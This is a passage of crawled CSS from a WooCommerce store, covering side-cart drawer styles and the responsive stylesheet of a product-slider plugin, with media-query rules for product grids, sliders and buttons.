    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.xoo-wsc-sm-back-cont {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    overflow: auto;
}

.xoo-wsc-img-col.xoo-wsc-caniming {
    z-index: 10;
}

.xoo-wsc-sm-front {
    z-index: 1;
    height: 100%;
}

.xoo-wsc-sm-front:has(.xoo-wsc-sm-emp+*) {
    padding: 5px 10px;
}




.xoo-wsc-card-cont {
    position: relative;
}

.xoo-wsc-sm-back {
    padding: 10px;
    min-height: 100%;
}

a.xoo-wsc-smr-link i {
    margin-right: 3px;
}

a.xoo-wsc-smr-link {
    opacity: 0.7;
    font-size: 14px;
}


.xoo-wsc-sm-front:has(.xoo-wsc-sm-emp+*) .xoo-wsc-sm-emp {
    display: none;
}

.xoo-wsc-qty-price {
    display: flex;
    width: 100%;
    align-items: center;
    padding: 5px 0;
}

.xoo-wsc-pattern-card .xoo-wsc-qty-price {
    justify-content: center;
}

.xoo-wsc-qty-price:has(.xoo-wsc-card-ptotal) {
    justify-content: space-between;
}

.xoo-wsc-sm-back .xoo-wsc-qty-price {
    position: absolute;
    bottom: 10px;
}

input[name="xoo-wsc-slcf-input"] {
    flex-grow: 1;
    text-align: center;
}


/* Drawer */

.xoo-wsc-drawer{
    z-index: 999998;
    visibility: hidden;
}


.xoo-wsc-drawer-modal {
    display: none;
}

.xoo-wsc-dr-content {
    display: flex;
    flex-direction: column;
    height: 100%;
}


.xoo-wsc-drawer-header {
    display: flex;
    justify-content: center;
    align-items: center;
    max-height: 80px;
}


.xoo-wsc-drawer span.xoo-wsc-sp-heading {
    display: none;
}

ul.xoo-wsc-sp-slider {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.xoo-wsc-drawer .xoo-wsc-sp-container {
    margin: 0;
}


.xoo-wsc-dr-body {
    flex-grow: 1;
    overflow: auto;
}


.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont {
    align-items: stretch;
    justify-content: center;
}

.xoo-wsc-sp-column .xoo-wsc-sp-right-col {
    padding-left: 0;
    text-align: center;
}

.xoo-wsc-sp-column .xoo-wsc-sp-rc-top > *, .xoo-wsc-sp-column .xoo-wsc-sp-rc-bottom > * {
    padding-bottom: 3px;
}
.xoo-wsc-sp-column .xoo-wsc-sp-left-col img {
    display: table;
    margin: 0 auto 3px;
}
.xoo-wsc-sp-column ul.xoo-wsc-sp-slider{
    display: flex;
    flex-wrap: wrap;
    padding: 10px;
 }

.xoo-wsc-drawer .xoo-wsc-sp-container {
    padding: 0;
}

.xoo-wsc-footer .xoo-wsc-sp-container {
    margin-top: 10px;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
    width: auto;
}

a.xoo-wsc-ft-btn-checkout .amount {
    font-style: italic;
}

a.xoo-wsc-ft-btn-checkout .amount:before {
    content: "-";
    margin: 0 8px;
    font-weight: bold;
}

span.xoo-wsc-dtg-icon{
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
    background-color: #fff;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.5s;
    display: none;
}

.xoo-wsc-cart-active .xoo-wsc-dtg-icon{
    display: flex;
}

.xoo-wsc-drawer-active .xoo-wsc-modal .xoo-wsc-dtg-icon, .xoo-wsc-disabled.xoo-wsc-dtg-icon {
    opacity: 0;
}
.xoo-wsc-drawer .xoo-wsc-dtg-icon{
    opacity: 0;
}
.xoo-wsc-drawer-active .xoo-wsc-drawer .xoo-wsc-dtg-icon{
    opacity: 1;
}

/*Child selector except last */
.xoo-wsc-is-child:has( +.xoo-wsc-is-child ), .xoo-wsc-is-parent + .xoo-wsc-is-child{
    padding-bottom: 5px;
    padding-top: 10px;
    margin-top: 0;
    border-radius: 0;
    margin-bottom: 0;
    box-shadow: 0 0;
    border-bottom: 0;
}
.xoo-wsc-product.xoo-wsc-is-parent{
    margin-bottom: 0;
    padding-bottom: 0;
}

/* Only last child */
.xoo-wsc-product.xoo-wsc-is-child:not(:has( + *)), .xoo-wsc-is-child:has( + .xoo-wsc-product:not(.xoo-wsc-is-child) ){
    margin-top: 0;
    padding-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-responsive.css?ver=3.0.5
body_size: 13890
content:
/*===========================
    RESPONSIVE-CSS-STARTS
============================*/
@media (max-width: 1024px){
    /*masonary-responsive-css*/
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item {
        padding: 10px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-image-hover-wrap .psfw-inside-wrap {
        padding: 6px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-button a {
        padding: 6px 8px;
        font-size: 11px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-button + .psfw-button {
        margin-left: 3px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-share-wrap a {
        font-size: 11px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-share-wrap {
        margin-top: 5px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-price {
        font-size: 16px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item {
        width: 33.33%;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-share-wrap a {
        margin:5px;
    }
    /**/
    /*slider-responsive*/
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price {
        font-size: 28px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price {
        padding-bottom:0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price:before {
        display:none;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-top-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-below-wrap{
        width: 30%;
        padding-top: 30px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-image-hover-wrap {
        width:37%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 14px;
        padding:8px 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-price {
        font-size: 26px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-top-wrap {
        font-size: 16px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price {
        font-size: 30px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-content,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price {
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-share-wrap {
        margin-top: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a{
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 26px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a.bx-prev{
        margin-right: 60px;
        margin-top: 44px;
    }
    .psfw-main-product-wrapper .psfw-image-hover-wrap .psfw-image img{
        height: 100%;
        width: 100%;
        object-fit: cover;
    }
    .psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.ajax_add_to_cart,
    .psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.added_to_cart{
        height: 50px;
        line-height: 48px;
    }
    .psfw-slider-template-9 .psfw-buttons-collection .psfw-button i,
    .psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design{
        width: 50px;
        height: 50px;
        line-height: 48px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-9 .psfw-button a.add_to_cart_button.loading:after{
        margin-top: -22px;
    }
    .psfw-slider-template-9 .psfw-content-container .psfw-category-wrap a{
        font-size: 12px;
    }
    .psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-secondary{
        width: 30px;
        height: 30px;
        line-height: 28px;
        font-size: 16px;
    }
    .psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-primary a{
        height: 25px;
        width: 30px;
        font-size: 16px;
        line-height: 25px;
    }
    .psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share:hover .psfw-social-share-primary a{
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-primary{
        top: 30px;
    }
    .psfw-slider-template-10 .psfw-circle-content .psfw-circle-content-inner{
        left: 15px;
    }
    .psfw-slider-template-10.psfw_content_align_right .psfw-circle-content .psfw-circle-content-inner{
        right: 15px;
    }
    .psfw-slider-template-10 .psfw-buttons-collection .psfw-button a{
        height: 40px;
        line-height: 40px;
    }
    .psfw-slider-template-10 .psfw-circle-content .psfw-circle-content-inner{
        background: rgba(255,255,255,0.9);
    }
    .psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons{
        margin-bottom: 25px;
    }
    .psfw-slider-template-10 .psfw-buttons-collection{
        margin-bottom: 30px;
    }
    .psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.ajax_add_to_cart .psfw-span,
    .psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.added_to_cart .psfw-span{
        height: 48px;
        line-height: 48px;
        display: block;
    }
    .psfw-slider-template-9.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a span.lnr{
        line-height: 35px;
        font-size: 16px;
    }
    .psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-secondary span.lnr{
        line-height: 25px;
    }
    .psfw-slider-template-13 .psfw-circle-content .psfw-circle-content-inner{
        max-width: 80%;
        background: rgba(255,255,255,0.9);
    }
    .psfw-slider-template-14 .psfw-title{
        font-size: 18px;
    }
    .psfw-slider-template-14 .psfw-scroller-div .psfw-price{
        font-size: 16px;
    }
    .psfw-slider-template-14 .psfw-category-wrap a{
        font-size: 12px;
        padding: 3px 5px;
    }
    .psfw-slider-template-14 .psfw-button a.add_to_cart_button, .psfw-slider-template-14 .psfw-button a.added_to_cart, .psfw-slider-template-14 .psfw-button a.psfw-button-design{
        height: 40px;
        line-height: 40px;
        padding: 0 15px;
    }
    .psfw-slider-template-14 .psfw-button a.add_to_wishlist i, .psfw-slider-template-14 .psfw-button a.psfw-content-lightbox i, .psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i, .psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i{
        width: 40px;
        height: 40px;
        line-height: 40px;
    }
    .psfw-slider-template-14 .psfw-thumbnail-pager{
        max-width: 350px;
    }
    .psfw-slider-template-14 .psfw-thumbnail-pager .mCustomScrollBox{
        display: none;
    }
    .psfw-slider-template-14 .psfw-social-share a{
        height: 35px;
        line-height: 35px;
        width: 35px;
        font-size: 16px;
    }
    .psfw-slider-template-14 .psfw-social-share a i{
        line-height: 35px;
    }
    .psfw-slider-template-11 .psfw-circle-content .psfw-circle-content-inner{
        padding-left: 30px;
    }
}
@media (max-width: 960px){
    /*masonary-responsive-css*/
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-price,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-title {
        float: none;
        width: auto;
        text-align: left;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-title {
        padding-right: 0;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-title,
    .psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-price {
        float: none;
        text-align: left;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item {
        width: 50%;
    }
    /**/
    /*slider-responsive-css*/
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content {
        width: 55%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content .psfw-top-wrap {
        padding: 30px;
    }
}
@media (max-width: 840px) {
    .psfw-main-product-wrapper.psfw-frame-template-2.psfw-tablet-col-3 .psfw-inner-wrap-contain .psfw-button {
        float: none;
        width:auto;
    }
    .psfw-main-product-wrapper.psfw-frame-template-2.psfw-tablet-col-3 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
        margin:10px 0 0;
    }
    .psfw-main-product-wrapper.psfw-frame-template-2.psfw-tablet-col-3 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-buttons-collection {
        display: block;
    }
    /*slider-responsive-css*/
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content {
        border-radius: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content:before {
        display: none;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content .psfw-top-wrap {
        display: block;
        position: relative;
        padding: 20px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 13px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-slider-inner-wrap {
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price {
        font-size: 24px;
        line-height: 1.2;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button a {
        padding: 12px;
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap a {
        width: 28px;
        height: 28px;
        line-height: 28px;
        font-size: 16px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-price .amount {
        font-size: 26px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-price {
        margin-bottom: 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-below-wrap {
        margin-top: 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-icon-hover-wrap a i {
        margin-right: 5px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price {
        font-size: 30px;
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-top-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-title a {
        font-size: 30px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a {
        padding: 12px 16px;
        text-transform: uppercase;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a {
        font-size: 18px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap{
        max-width: 60%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price {
        padding-left: 0;
        font-size: 30px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price:before {
        display: none;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-title a {
        font-size: 32px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button:before {
        display: none;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button {
        padding-left: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-buttons-collection {
        flex-flow: row wrap;
        justify-content: flex-end;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button + .psfw-button {
        margin:0 0 0 10px;
        display: block;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-top-wrap {
        max-width: 80%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-category-wrap {
        margin-bottom: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a {
        width: 28px;
        height:28px;
        line-height: 28px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price {
        font-size: 24px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap:hover .psfw-bottom-container{
        margin-top:10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price{
        font-size: 24px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title{
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-content{
        font-size: 14px;
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price{
        font-size: 16px;
    }
    /*.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a, .psfw-display-popup .bx-wrapper .bx-controls-direction a{
        line-height: 33px;
        font-size: 22px;
        height: 35px;
        width: 35px;
    }*/
    .psfw-slider-template-9.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a{
        height: 35px;
        width: 35px;
        line-height: 37px;
    }
    .psfw-slider-template-8 .psfw-circle-content{
        width: 50%;
    }
    .psfw-slider-template-12 .psfw-circle-content .psfw-circle-content-inner{
        max-width: 80%;
        padding: 0 30px;
    }
    .psfw-slider-template-14 .psfw-circle-content .psfw-circle-content-inner{
        left: 20px;
    }
}
@media (max-width: 768px) {
    /*grid-responsive-css-starts*/
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-tablet-col-3 .psfw-inner-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-10.psfw-tablet-col-3 .psfw-details-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-17.psfw-tablet-col-3 .psfw-details-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-tablet-col-3 .psfw-details-wrap {
        padding:15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-3.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-tablet-col-3 .psfw-top-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-12.psfw-tablet-col-3 .psfw-details-wrap .psfw-total-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-13.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-tablet-col-3 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-tablet-col-3 .psfw-buttons-collection {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-3.psfw-tablet-col-3 .psfw-top-hover-wrap .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-tablet-col-3 .psfw-image-hover-wrap .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-tablet-col-3 .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-13.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-tablet-col-3 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-tablet-col-3 .psfw-button {
        float: none;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-tablet-col-3 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-13.psfw-tablet-col-3 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-tablet-col-3 .psfw-button + .psfw-button{
        margin:10px 0 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-3.psfw-tablet-col-3 .psfw-top-hover-wrap:before{
        width: 100%;
        height: 1px;
        top:50%;
        margin:-0.5px 0 0;
        left: 0;
        right: 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-tablet-col-3 .psfw-share-wrap a,
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-tablet-col-3 .psfw-share-wrap a {
        margin: 4px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-tablet-col-3 .psfw-inner-wrap:hover .psfw-inner-wrap-contain{
        padding-bottom: 180px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-tablet-col-3 .psfw-inner-wrap:hover .psfw-content-inner-wrap {
        top: -130px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-tablet-col-3 .psfw-bottom-hover-wrap {
        bottom: -120px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-top-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-bottom-hover {
        padding:15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-bottom-hover .psfw-icon-hover-wrap {
        display: block;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
        border-left:0;
        border-top: 1px solid #dedede;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-inner-wrap:hover .psfw-bottom-hover {
        bottom: -220px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-tablet-col-3 .psfw-inner-wrap:hover:before {
        margin-bottom: -220px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-tablet-col-3 .psfw-image-hover-wrap .psfw-top-hover-wrap {
        padding:0;
        display: block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-tablet-col-3 .psfw-top-hover-wrap {
        padding:10px;
        display:block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12.psfw-tablet-col-3 .psfw-left-content {
        float: none;
        width: auto;
        padding-right: 0;
        text-align: center;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12.psfw-tablet-col-3 .psfw-right-content {
        float: none;
        width: auto;
        padding-left: 0;
        border-left: 0;
        text-align: center;
    }
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-icon-hover-wrap a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-button a {
        padding:5px 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-icon-hover-wrap a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-button a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-icon-hover-wrap:nth-child(2) a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-icon-hover-wrap:nth-child(2) a {
        padding-left: 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-tablet-col-3 .psfw-icon-hover-wrap a .button-tooltip {
        top:-35px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-15.psfw-tablet-col-3 .psfw-details-wrap {
        padding:10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-tablet-col-3 .psfw-inner-wrap:hover .psfw-category-wrap {
        -moz-transform: translateY(-90px);
        -webkit-transform: translateY(-90px);
        -ms-transform: translateY(-90px);
        transform: translateY(-90px);
    }
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-tablet-col-3 .psfw-share-wrap a {
        font-size: 16px;
        margin:5px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-tablet-col-3 .psfw-button + .psfw-button{
        border-left:none;
        border-top: 1px solid #5b556e;
    }
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-tablet-col-3 .psfw-button a {
        padding: 14px;
    }
    /**/
    /*list-templates-responsive-css*/
    .psfw-main-product-wrapper.psfw-list-template-1 .psfw-title {
        padding-bottom: 0;
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-list-template-1 .psfw-price,
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-category-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-content,
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-price {
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-list-template-1 .psfw-content {
        margin-bottom: 20px;
        padding-bottom: 15px;
    }
    .psfw-main-product-wrapper.psfw-list-template-1 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-list-template-1 .psfw-bottom-wrap,
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-price {
        margin-bottom: 20px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-bottom-container,
    .psfw-main-product-wrapper.psfw-list-template-4.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5.psfw-left-image .psfw-detail-side-wrap {
        padding-left: 30px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-right-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-right-image .psfw-bottom-container,
    .psfw-main-product-wrapper.psfw-list-template-4.psfw-right-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5.psfw-right-image .psfw-detail-side-wrap {
        padding-right: 30px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-price {
        font-size: 26px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-list-wrapper:hover .psfw-bottom-container,
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-share-wrap {
        margin-top: 10px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-share-heading {
        font-size: 16px;
        margin-bottom: 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-title a,
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-title a {
        font-size: 32px;
    }
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap,
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-price,
